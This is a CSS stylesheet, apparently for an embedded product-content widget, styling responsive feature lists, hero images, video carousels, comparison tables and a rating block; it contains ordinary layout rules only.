#inpage_container.inpage_1000 .flix_spec_feats,#inpage_container.inpage_950 .flix_spec_feats,#inpage_container.inpage_900 .flix_spec_feats,#inpage_container.inpage_870 .flix_spec_feats,#inpage_container.inpage_830 .flix_spec_feats,#inpage_container.inpage_800 .flix_spec_feats,#inpage_container.inpage_750 .flix_spec_feats,#inpage_container.inpage_700 .flix_spec_feats,#inpage_container.inpage_650 .flix_spec_feats,#inpage_container.inpage_600 .flix_spec_feats,#inpage_container.inpage_550 .flix_spec_feats,#inpage_container.inpage_500 .flix_spec_feats,#inpage_container.inpage_450 .flix_spec_feats{
display: block;
}
#inpage_container.inpage_1000 .flix_row,#inpage_container.inpage_950 .flix_row,#inpage_container.inpage_900 .flix_row,#inpage_container.inpage_870 .flix_row,#inpage_container.inpage_830 .flix_row,#inpage_container.inpage_800 .flix_row,#inpage_container.inpage_750 .flix_row,#inpage_container.inpage_700 .flix_row,#inpage_container.inpage_650 .flix_row,#inpage_container.inpage_600 .flix_row,#inpage_container.inpage_550 .flix_row,#inpage_container.inpage_500 .flix_row,#inpage_container.inpage_450 .flix_row{
display: block;
}
#inpage_container.inpage_1000 .flix_featlist,#inpage_container.inpage_950 .flix_featlist,#inpage_container.inpage_900 .flix_featlist,#inpage_container.inpage_870 .flix_featlist,#inpage_container.inpage_830 .flix_featlist,#inpage_container.inpage_800 .flix_featlist,#inpage_container.inpage_750 .flix_featlist,#inpage_container.inpage_700 .flix_featlist,#inpage_container.inpage_650 .flix_featlist,#inpage_container.inpage_600 .flix_featlist,#inpage_container.inpage_550 .flix_featlist,#inpage_container.inpage_500 .flix_featlist,#inpage_container.inpage_450 .flix_featlist,#inpage_container.inpage_1000 .flix_keylist,#inpage_container.inpage_950 .flix_keylist,#inpage_container.inpage_900 .flix_keylist,#inpage_container.inpage_870 .flix_keylist,#inpage_container.inpage_830 .flix_keylist,#inpage_container.inpage_800 .flix_keylist,#inpage_container.inpage_750 .flix_keylist,#inpage_container.inpage_700 .flix_keylist,#inpage_container.inpage_650 .flix_keylist,#inpage_container.inpage_600 .flix_keylist,#inpage_container.inpage_550 .flix_keylist,#inpage_container.inpage_500 .flix_keylist,#inpage_container.inpage_450 .flix_keylist{
width: 47.8261%;
display: block;
}
#inpage_container.inpage_1000 .flix_whats,#inpage_container.inpage_950 .flix_whats,#inpage_container.inpage_900 .flix_whats,#inpage_container.inpage_870 .flix_whats,#inpage_container.inpage_830 .flix_whats,#inpage_container.inpage_800 .flix_whats,#inpage_container.inpage_750 .flix_whats,#inpage_container.inpage_700 .flix_whats,#inpage_container.inpage_650 .flix_whats,#inpage_container.inpage_600 .flix_whats,#inpage_container.inpage_550 .flix_whats,#inpage_container.inpage_500 .flix_whats,#inpage_container.inpage_450 .flix_whats{
width: 100%;
margin-left: 0;
display: block;
clear: both;
}
#inpage_container.inpage_1000 .flix_whats .flix_imgwrapper,#inpage_container.inpage_950 .flix_whats .flix_imgwrapper,#inpage_container.inpage_900 .flix_whats .flix_imgwrapper,#inpage_container.inpage_870 .flix_whats .flix_imgwrapper,#inpage_container.inpage_830 .flix_whats .flix_imgwrapper,#inpage_container.inpage_800 .flix_whats .flix_imgwrapper,#inpage_container.inpage_750 .flix_whats .flix_imgwrapper,#inpage_container.inpage_700 .flix_whats .flix_imgwrapper,#inpage_container.inpage_650 .flix_whats .flix_imgwrapper,#inpage_container.inpage_600 .flix_whats .flix_imgwrapper,#inpage_container.inpage_550 .flix_whats .flix_imgwrapper,#inpage_container.inpage_500 .flix_whats .flix_imgwrapper,#inpage_container.inpage_450 .flix_whats .flix_imgwrapper{
width: initial;
height: 150px;
}
#inpage_container.inpage_1000 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_950 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_900 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_870 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_830 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_800 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_750 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_700 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_650 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_600 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_550 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_500 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_450 .flix_whats .flix_imgwrapper_small{
width: initial;
height: 150px;
}
#inpage_container.inpage_1000 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_950 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_900 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_870 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_830 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_800 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_750 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_700 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_650 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_600 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_550 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_500 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_450 .flix_whats .flix_imgwrapper img{
width: initial;
height: 150px;
}
#inpage_container.inpage_1000 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_950 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_900 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_870 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_830 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_800 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_750 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_700 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_650 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_600 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_550 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_500 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_450 .flix_whats .flix_imgwrapper_small img{
width: initial;
height: 150px;
}
#inpage_container.inpage_1000 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_950 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_900 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_870 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_830 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_800 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_750 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_700 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_650 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_600 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_550 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_500 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_450 .flix_sectionjump.inpage_hidden{
display: block;
}
#inpage_container.inpage_1000 .flix_specrow .flix_speclabel,#inpage_container.inpage_950 .flix_specrow .flix_speclabel,#inpage_container.inpage_900 .flix_specrow .flix_speclabel,#inpage_container.inpage_870 .flix_specrow .flix_speclabel,#inpage_container.inpage_830 .flix_specrow .flix_speclabel,#inpage_container.inpage_800 .flix_specrow .flix_speclabel,#inpage_container.inpage_750 .flix_specrow .flix_speclabel,#inpage_container.inpage_700 .flix_specrow .flix_speclabel,#inpage_container.inpage_650 .flix_specrow .flix_speclabel,#inpage_container.inpage_600 .flix_specrow .flix_speclabel,#inpage_container.inpage_550 .flix_specrow .flix_speclabel,#inpage_container.inpage_500 .flix_specrow .flix_speclabel,#inpage_container.inpage_450 .flix_specrow .flix_speclabel{
font-size: 16px;
line-height: 1;
margin-top: -0.125em;
margin-bottom: 8px;
}
#inpage_container.inpage_1000 .flix_p,#inpage_container.inpage_950 .flix_p,#inpage_container.inpage_900 .flix_p,#inpage_container.inpage_870 .flix_p,#inpage_container.inpage_830 .flix_p,#inpage_container.inpage_800 .flix_p,#inpage_container.inpage_750 .flix_p,#inpage_container.inpage_700 .flix_p,#inpage_container.inpage_650 .flix_p,#inpage_container.inpage_600 .flix_p,#inpage_container.inpage_550 .flix_p,#inpage_container.inpage_500 .flix_p,#inpage_container.inpage_450 .flix_p{
font-size: 13px;
line-height: 1.5;
}
@media only screen and (max-width:870px){
#inpage_container .jcarousel_360gal{
display: none !important;
}
#inpage_container .flix_360li{
display: none !important;
}
#inpage_container .flix_hero2 .flix_heroimg img{
height: 67%;
padding-top: 40px;
}
#inpage_container .flix_feat:nth-child(3n+4){
 clear: none;
}
#inpage_container .flix_feat:nth-child(2n+3){
 clear: both;
}
}
#inpage_container.inpage_870 .jcarousel_360gal,#inpage_container.inpage_830 .jcarousel_360gal,#inpage_container.inpage_800 .jcarousel_360gal,#inpage_container.inpage_750 .jcarousel_360gal,#inpage_container.inpage_700 .jcarousel_360gal,#inpage_container.inpage_650 .jcarousel_360gal,#inpage_container.inpage_600 .jcarousel_360gal,#inpage_container.inpage_550 .jcarousel_360gal,#inpage_container.inpage_500 .jcarousel_360gal,#inpage_container.inpage_450 .jcarousel_360gal{
display: none !important;
}
#inpage_container.inpage_870 .flix_360li,#inpage_container.inpage_830 .flix_360li,#inpage_container.inpage_800 .flix_360li,#inpage_container.inpage_750 .flix_360li,#inpage_container.inpage_700 .flix_360li,#inpage_container.inpage_650 .flix_360li,#inpage_container.inpage_600 .flix_360li,#inpage_container.inpage_550 .flix_360li,#inpage_container.inpage_500 .flix_360li,#inpage_container.inpage_450 .flix_360li{
display: none !important;
}
#inpage_container.inpage_870 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_830 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_800 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_750 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_700 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_650 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_600 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_550 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_500 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_450 .flix_hero2 .flix_heroimg img{
height: 67%;
padding-top: 40px;
}
#inpage_container.inpage_870 .flix_feat:nth-child(3n+4),#inpage_container.inpage_830 .flix_feat:nth-child(3n+4),#inpage_container.inpage_800 .flix_feat:nth-child(3n+4),#inpage_container.inpage_750 .flix_feat:nth-child(3n+4),#inpage_container.inpage_700 .flix_feat:nth-child(3n+4),#inpage_container.inpage_650 .flix_feat:nth-child(3n+4),#inpage_container.inpage_600 .flix_feat:nth-child(3n+4),#inpage_container.inpage_550 .flix_feat:nth-child(3n+4),#inpage_container.inpage_500 .flix_feat:nth-child(3n+4),#inpage_container.inpage_450 .flix_feat:nth-child(3n+4){
 clear: none;
}
#inpage_container.inpage_870 .flix_feat:nth-child(2n+3),#inpage_container.inpage_830 .flix_feat:nth-child(2n+3),#inpage_container.inpage_800 .flix_feat:nth-child(2n+3),#inpage_container.inpage_750 .flix_feat:nth-child(2n+3),#inpage_container.inpage_700 .flix_feat:nth-child(2n+3),#inpage_container.inpage_650 .flix_feat:nth-child(2n+3),#inpage_container.inpage_600 .flix_feat:nth-child(2n+3),#inpage_container.inpage_550 .flix_feat:nth-child(2n+3),#inpage_container.inpage_500 .flix_feat:nth-child(2n+3),#inpage_container.inpage_450 .flix_feat:nth-child(2n+3){
 clear: both;
}
@media only screen and (max-width:800px){
#inpage_container .flix_headerbox{
position: initial;
width: 100%;
word-break: normal;
}
#inpage_container .flix_hero2 .flix_heroimg{
display: block;
max-width: 100%;
width: 100%;
text-align: center;
overflow: hidden;
position: static;
left: 0;
margin-bottom: 20px;
}
#inpage_container .flix_hero2 .flix_heroimg img{
width: 90%;
max-width: 500px;
height: auto;
max-height: none;
}
#inpage_container .flix_hero2 .flix_headerbox{
max-width: auto;
width: 100%;
margin: auto;
word-break: normal;
}
#inpage_container .flix_feat{
width: 47.9362%;
}
}
#inpage_container.inpage_800 .flix_headerbox,#inpage_container.inpage_750 .flix_headerbox,#inpage_container.inpage_700 .flix_headerbox,#inpage_container.inpage_650 .flix_headerbox,#inpage_container.inpage_600 .flix_headerbox,#inpage_container.inpage_550 .flix_headerbox,#inpage_container.inpage_500 .flix_headerbox,#inpage_container.inpage_450 .flix_headerbox{
position: initial;
width: 100%;
word-break: normal;
}
#inpage_container.inpage_800 .flix_hero2 .flix_heroimg,#inpage_container.inpage_750 .flix_hero2 .flix_heroimg,#inpage_container.inpage_700 .flix_hero2 .flix_heroimg,#inpage_container.inpage_650 .flix_hero2 .flix_heroimg,#inpage_container.inpage_600 .flix_hero2 .flix_heroimg,#inpage_container.inpage_550 .flix_hero2 .flix_heroimg,#inpage_container.inpage_500 .flix_hero2 .flix_heroimg,#inpage_container.inpage_450 .flix_hero2 .flix_heroimg{
display: block;
max-width: 100%;
width: 100%;
text-align: center;
overflow: hidden;
position: static;
left: 0;
margin-bottom: 20px;
}
#inpage_container.inpage_800 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_750 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_700 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_650 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_600 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_550 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_500 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_450 .flix_hero2 .flix_heroimg img{
width: 90%;
max-width: 500px;
height: auto;
max-height: none;
}
#inpage_container.inpage_800 .flix_hero2 .flix_headerbox,#inpage_container.inpage_750 .flix_hero2 .flix_headerbox,#inpage_container.inpage_700 .flix_hero2 .flix_headerbox,#inpage_container.inpage_650 .flix_hero2 .flix_headerbox,#inpage_container.inpage_600 .flix_hero2 .flix_headerbox,#inpage_container.inpage_550 .flix_hero2 .flix_headerbox,#inpage_container.inpage_500 .flix_hero2 .flix_headerbox,#inpage_container.inpage_450 .flix_hero2 .flix_headerbox{
max-width: auto;
width: 100%;
margin: auto;
word-break: normal;
}
#inpage_container.inpage_870 .flix_feat,#inpage_container.inpage_800 .flix_feat,#inpage_container.inpage_750 .flix_feat,#inpage_container.inpage_700 .flix_feat,#inpage_container.inpage_650 .flix_feat,#inpage_container.inpage_600 .flix_feat,#inpage_container.inpage_550 .flix_feat,#inpage_container.inpage_500 .flix_feat,#inpage_container.inpage_450 .flix_feat{
width: 47.9362%;
}
#inpage_container.inpage_830 .flix_feat{
width: 47.9362%;
}
@media only screen and (max-width:600px){
#inpage_container .flix_headerbox{
padding: 15px;
word-break: normal;
}
#inpage_container .flix_headerbox .flix_title{
font-size: 28px;
line-height: 30px;
margin-bottom: 15px;
word-break: normal;
}
#inpage_container .jcarousel-control-prev2,#inpage_container .jcarousel-control-next2,#inpage_container .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container .fix-jw-thumb-wrap .jcarousel-next {
font: 44px/47px Arial,sans-serif;
line-height: 40px;
height: 45px;
margin-top: -15px;
padding-top: 0px;
width: 25px;
}
#inpage_container .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container .fix-jw-thumb-wrap .jcarousel-next {
margin-top: -22px;
}
#inpage_container .flix_specrow div, #inpage_container .flix_specrow .flix_speclabel{
display: block;
float: none;
margin-bottom: 26px;
margin-left: 0;
width: auto;
}
#inpage_container .flix_specrow{
margin-top: 30px;
padding-bottom: 40px;
}
}
#inpage_container.inpage_600 .flix_headerbox,#inpage_container.inpage_550 .flix_headerbox,#inpage_container.inpage_500 .flix_headerbox,#inpage_container.inpage_450 .flix_headerbox{
padding: 15px;
word-break: normal;
}
#inpage_container.inpage_600 .flix_headerbox .flix_title,#inpage_container.inpage_550 .flix_headerbox .flix_title,#inpage_container.inpage_500 .flix_headerbox .flix_title,#inpage_container.inpage_450 .flix_headerbox .flix_title{
font-size: 28px;
line-height: 1.17857;
margin-bottom: 15px;
word-break: normal;
}
#inpage_container.inpage_600 .jcarousel-control-prev2,#inpage_container.inpage_550 .jcarousel-control-prev2,#inpage_container.inpage_500 .jcarousel-control-prev2,#inpage_container.inpage_450 .jcarousel-control-prev2,#inpage_container.inpage_600 .jcarousel-control-next2,#inpage_container.inpage_550 .jcarousel-control-next2,#inpage_container.inpage_500 .jcarousel-control-next2,#inpage_container.inpage_450 .jcarousel-control-next2,#inpage_container.inpage_600 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_550 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_500 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_450 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_600 .fix-jw-thumb-wrap .jcarousel-next,#inpage_container.inpage_550 .fix-jw-thumb-wrap .jcarousel-next,#inpage_container.inpage_500 .fix-jw-thumb-wrap .jcarousel-next,#inpage_container.inpage_450 .fix-jw-thumb-wrap .jcarousel-next{
font: 44px/47px Arial,sans-serif;
line-height: 40px;
height: 45px;
margin-top: -15px;
padding-top: 0px;
width: 25px;
}
#inpage_container.inpage_600 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_550 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_500 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_450 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_600 .fix-jw-thumb-wrap .jcarousel-next,#inpage_container.inpage_550 .fix-jw-thumb-wrap .jcarousel-next,#inpage_container.inpage_500 .fix-jw-thumb-wrap .jcarousel-next,#inpage_container.inpage_450 .fix-jw-thumb-wrap .jcarousel-next {
margin-top: -22px;
}
#inpage_container.inpage_600 .flix_specrow div,#inpage_container.inpage_550 .flix_specrow div,#inpage_container.inpage_500 .flix_specrow div,#inpage_container.inpage_450 .flix_specrow div,#inpage_container.inpage_600 .flix_specrow .flix_speclabel,#inpage_container.inpage_550 .flix_specrow .flix_speclabel,#inpage_container.inpage_500 .flix_specrow .flix_speclabel,#inpage_container.inpage_450 .flix_specrow .flix_speclabel{
display: block;
float: none;
margin-bottom: 26px;
margin-left: 0;
width: auto;
}
#inpage_container.inpage_600 .flix_specrow,#inpage_container.inpage_550 .flix_specrow,#inpage_container.inpage_500 .flix_specrow,#inpage_container.inpage_450 .flix_specrow{
margin-top: 30px;
padding-bottom: 40px;
}
@media only screen and (max-width:494px){
#inpage_container .flix_feat{
width: auto;
margin-left: auto;
margin-right: auto;
display: block;
float: none;
}
}
#inpage_container.inpage_500 .flix_feat,#inpage_container.inpage_450 .flix_feat{
width: auto;
margin-left: auto;
margin-right: auto;
display: block;
float: none;
}
 .inpage_selector_info table, th, td {
border-bottom: none !important;
}
.inpage_selector_info td {
border:none !important;
}
.morefeatures {
display:none !important;
}
.inpage_selector_specification tbody>tr>td:first-child {
 width:35%;
 text-align: left !important;
 }
.inpage_selector_specification th {
border-top:none !important;
}
 #flix-compare-table .flix-compare-wrap{
position: relative !important;
 max-width: 1200px;
margin: 0 auto;
padding:0 60px;
overflow: hidden;
display: block;
background: #fff !important;
}
#flix-compare-table .flix-compare-area{
overflow: hidden;
position: static !important;
width:auto;
 background: #fff !important;
border-right: 1px solid #e4e7eb !important;
 border-bottom: 1px solid #e4e7eb !important;
}
#flix-compare-table .flix-full-slide-wrap > table{
//width:1678px;
 overflow:hidden;
background: #fff !important;
border-collapse: collapse;
border-spacing: 0;
 }
#flix-compare-table .flix-full-slide-wrap table tr td {
 width:250px;
height: 100%;
background: #fff !important;
}
@media only screen and (max-width: 500px) {
#flix-compare-table .flix-product-img-wrap img.flix-has-product-img{
max-width: 120px !important;
}
}
#flix-compare-table .flix-full-slide-wrap table tr td.c0l-1 {
z-index:5;
width: 162px;
margin-left:-2px !important;
margin-top:-1px !important;
position: absolute !important;
}
#flix-compare-table .flix-full-slide-wrap table tr td.c0l-1 .flix-product-wrap {
border-top: 1px solid #e4e7eb !important;
 }
#flix-compare-table .flix-full-slide-wrap table tr td.c0l-2 {
margin-left:162px;
}
#flix-compare-table table.flix-c0m-tb{
}
#flix-compare-table .flix-c0m-tbody{
}
#flix-compare-table .flix-c0m-tr{
 }
#flix-compare-table .flix-full-slide-wrap .flix-c0m-tr td{
border-right: 1px solid #e4e7eb !important;
 vertical-align: top !important;
}
#flix-compare-table .flix-full-slide-wrap tr.flix-c0m-tr{
border-bottom: 1px solid #e4e7eb !important;
height: 100%;
}
#flix-compare-table .flix-full-slide-wrap table tr td.c0l-1 .flix-product-wrap.has-bottom-border {
border-bottom: 1px solid #e4e7eb !important;
 padding-bottom: 17px !important;
 background: #fff;
}
#flix-compare-table .has-bottom-border-diff {
border-bottom: 1px solid #e4e7eb !important;
 padding-bottom: 13px !important;
 }
#flix-compare-table .flix-product-wrap{
padding: 10px;
}
#flix-compare-table .flix-product-img-wrap{
padding: 10px;
}
#flix-compare-table .flix-product-img-wrap img.flix-has-product-img{
margin: -35px auto !important;
width: 100%;
max-width: 100%;
}
#flix-compare-table .flix-product-img-wrap img.flix-has-icon{
margin: 0;
padding: 0;
height: 30px;
width: 30px;
}
#flix-compare-table .has-bold-copy{
font-size: 14px;
font-weight: bold;
color: #333;
margin-bottom: 8px;
min-height: 65px;
}
#flix-compare-table .has-bold-header{
font-size: 11px;
font-weight: bold;
color: #333;
margin-bottom: 8px;
text-transform: uppercase;
}
#flix-compare-table .has-copy{
font-size: 13px;
font-weight: nromal;
color: #83838f;
margin-bottom: 12px;
}
#flix-compare-table #flix-compare-pre,#flix-compare-table #flix-compare-next{
background: #9ea2a9;
border-radius: 3px;
color: #fff !important;
font: 44px/47px Arial,sans-serif;
height: 65px;
margin-top: -25px;
padding-top: 10px;
position: absolute;
text-align: center;
text-decoration: none;
text-shadow: 0 0 1px #1f1f1f;
top: 20%;
width: 45px;
}
#flix-compare-table #flix-compare-pre {
left: 5px;
}
#flix-compare-table #flix-compare-next {
right: 5px;
}
.flix-sup {
position: relative;
top: -2px;
font-size: 10px;
left: 0px;
}
#flix-compare-table .flix-full-slide-wrap .has-button{
margin: 20px auto !important;
text-align: center !important;
}
#flix-compare-table .flix-full-slide-wrap .flix-cta{
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0px;
font-family: Arial;
color: #ffffff;
font-size: 15px;
background: #f25529;
padding: 5px 20px;
margin: 0 auto !important;
text-decoration: none;
display: inline-block;
width: auto;
}
#flix-compare-table .flix-full-slide-wrap .flix-cta:hover{
background: #d94c25;
text-decoration: none;
cursor: pointer;
}
#flix-compare-table .flix-full-slide-wrap .has-links{
color: #5887f5;
font-size: 13px;
text-decoration: none;
}
#flix-compare-table .flix-full-slide-wrap .has-links:hover{
text-decoration: underline;
cursor: pointer;
}
#flix-compare-table .flix-c0m-tr.one .flix-product-wrap{
text-align: center !important;
}
#flix-compare-table .flix-full-slide-wrap .img-has-links{
border: none;
text-decoration: none;
display: block;
padding: 0;
margin: 0 auto;
}
#flix-compare-table .flix-full-slide-wrap .img-has-links:hover{
text-decoration: underline;
cursor: pointer;
}
#inpage_container .inpage_block .flix_galmenu li{
margin-bottom: 10px !important;
padding-bottom: 5px !important;
}
#inpage_container .inpage_block .flix_galmenu li.active, #inpage_container .inpage_block .flix_galmenu li:hover{
border-bottom: 4px solid #5887f5!important;
box-shadow: none !important;
}
.fix-jw-thumb-wrap ul .video_thumb li{
display:inline !important;
padding-left:10px !important;
}
#inpage_container .fix-jw-thumb-wrap .flix-viditems ul#flix-vidlist {
min-width: 100%;
padding: 5px 0px !important;
box-sizing: border-box;
width: 20000em !important;
}
#inpage_container .fix-jw-thumb-wrap {
margin-top: 25px;
overflow: hidden;
position: relative;
max-width: 650px;
margin: 0 auto;
}
#inpage_container .fix-jw-thumb-wrap li {
margin: 0 3px;
}
.inpage-sharing {
position: relative;
 top: 5px;
left: 30px;
 padding-bottom: 10px;
 width:250px;
}
.inpage-printer {
background-image: url('../static/inpage/standard/images/printer-orange.png');
display: inline-block;
height: 32px;
width: 32px;
position: relative;
}
.inpage-printer:hover {
opacity: .75;
background-position: -32px;
cursor: pointer;
}
#flashContent {
 position: fixed;
 bottom: 0;
 z-index: 10000;
display: none;
}
a#open {
float: right;
margin-top: -50px;
text-decoration: none;
cursor: pointer;
display: none;
 }
a#open:hover {
text-decoration: none;
 }
 #close {
margin: 0 0 0 15px;
}
#close:hover {
cursor: pointer;
}
#inpage_rating{
padding: 0 30px;
}
#inpage_rating .inpage_block {
border-radius: 2px;
margin-bottom: 20px;
}
#inpage_rating .inpage_block .inpage_rating_checkbox{
margin: 0px 5px 0 0;
}
#inpage_rating .inpage_block span{
margin-right: 15px;
}
#inpage_rating .inpage_block h4{
font-size: 14px;
}
#inpage_rating .inpage_block #inpage_rating_button{
background-color:#dedede;
border:1px solid #d9d9d9;
display:inline-block;
color:#333333;
font-family:arial;
font-size:13px;
font-weight:bold;
padding:5px 3px;
text-decoration:none;
width: 100px;
text-align: center;
}
#inpage_container .limelight-player-viewport,#flixinpage-lightbox .limelight-player-viewport {
-webkit-box-flex: 1 !important;
-moz-box-flex: 1 !important;
-webkit-flex: 1 !important;
-moz-flex: 1 !important;
-ms-flex: 1 !important;
flex: 1 !important;
}
#inpage_container .flix-vid-play {
width: 120px;
height: 70px;
position: absolute;
top: 0;
left: 0;
z-index: 2;
}
#flix-std-inpage ul.jcarousel-list-horizontal {
width: 20000em;
}
#flix-comp {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin: 0 15px 0 0;
margin-bottom: 35px !important;
}
#flix-comp *,#flix-comp *:before,#flix-comp *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
#flix-comp .flix-comp-wrapper {
position: relative;
}
#flix-comp img {
max-width: 100%;
}
#flix-comp .flix-comp-container {
display: block;
}
#flix-comp .flix-comp-container:after {
content: '';
display: table;
clear: both;
}
#flix-comp .flix-comp-container .flix-comp-features,#flix-comp .flix-comp-container .flix-comp-products {
display: block;
float: left;
width: 35%;
vertical-align: top !important;
position: relative;
}
#flix-comp .flix-comp-container .flix-comp-products {
width: 65%;
}
#flix-comp .flix-comp-container .flix-comp-features .flix-comp-group {
padding: 10px;
margin: 0 0 2px 0;
float: none;
}
#flix-comp .flix-comp-container .flix-comp-features .flix-comp-group .flix-comp-title {
font-size: 15px;
}
#flix-comp .flix-comp-container .flix-comp-products .flix-comp-group {
padding: 10px;
float: none;
}
#flix-comp .flix-comp-container ul,#flix-comp .flix-comp-container ul li {
list-style: none;
}
#flix-comp .flix-comp-container ul li:before,#flix-comp .flix-comp-container ul li:after {
display: none;
content: "";
}
#flix-comp .flix-comp-container ul.flix-comp-list {
margin: 0;
padding: 0;
list-style: none;
}
#flix-comp .flix-comp-container .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemTb {
padding: 10px;
}
#flix-comp .flix-comp-container .flix-comp-products ul.flix-comp-list li.flix-comp-item .flix-comp-textHolder {
padding: 10px;
}
#flix-comp .flix-comp-container ul.flix-comp-list li.flix-comp-item:after {
content: '';
display: table;
clear: both;
}
#flix-comp .flix-comp-container ul.flix-comp-list li.flix-comp-item:nth-child(2n) {
background-color: #f9f9f9;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder .flix-comp-prod-image {
padding: 20px 20px 10px;
display: table;
height: 100%;
width: 100%;
line-height: 0;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder .flix-comp-prod-image div {
display: table-cell;
vertical-align: middle;
text-align: center;
width: 100%;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder .flix-comp-prod-image img {
max-width: 100%;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item {
position: relative;
margin: 0 0 2px 0;
list-style: none;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemTb {
display: table;
min-height: 40px;
height: 100%;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemImage {
display: table-cell;
vertical-align: middle !important;
width: 80px;
padding-right: 10px !important;
text-align: center;
font-size: 11px;
text-transform: uppercase;
color: #333333;
font-weight: 500;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemImage img {
max-width: 40px;
height: auto;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemDesc {
display: table-cell;
vertical-align: middle !important;
font-weight: 500;
}
#flix-comp .flix-comp-products .flix-comp-prHolder {
text-align: center;
position: relative;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-title {
position: relative;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-title .flix-comp-holder {
padding: 5px;
position: relative;
top: 50%;
-webkit-transform: translateY(-50%);
-moz-transform:translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform:translateY(-50%);
transform: translateY(-50%);
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-title .flix-comp-clickable {
font-size: 16px;
color: #333333;
text-decoration: none;
font-weight: 500;
cursor: pointer;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image .flix-comp-clickable {
cursor: pointer;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image .flix-comp-holder {
position: relative;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image .flix-comp-holder {
padding: 5px;
position: relative;
top: 50%;
-webkit-transform: translateY(-50%);
-moz-transform:translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform:translateY(-50%);
transform: translateY(-50%);
}
